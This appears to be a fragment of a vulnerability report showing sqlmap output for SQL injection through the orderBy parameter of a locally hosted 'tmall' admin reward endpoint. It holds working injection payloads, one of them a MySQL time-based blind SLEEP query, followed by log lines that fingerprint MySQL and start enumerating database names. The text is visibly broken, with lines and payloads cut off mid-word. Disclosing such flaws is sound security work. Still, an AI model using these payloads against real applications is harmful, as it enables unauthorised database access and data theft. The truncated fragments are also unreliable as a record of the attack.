 Payload: http://127.0.0.1:8080/tmall/admin/reward/1/10?orderBy=(SELECT (CASE WHEN (6049=6049) THEN 1 EL
UNION SELECT 2056) END))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://127.0.0.1:8080/tmall/admin/reward/1/10?orderBy=1 AND (SELECT 7863 FROM (SELECT(SLEEP(5)
--
9:30:40] [INFO] the back-end DBMS is MySQL
ck-end DBMS: MySQL >= 5.0.12
9:30:41] [INFO] fetching database names
9:30:41] [INFO] fetching number of databases
9:30:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
l
9:30:41] [INFO] retrieved: 34
9:30:41] [INFO] retrieved: mysql
9:30:43] [INFO] retrieved: information_schema
9:30:50] [INFO] retrieved: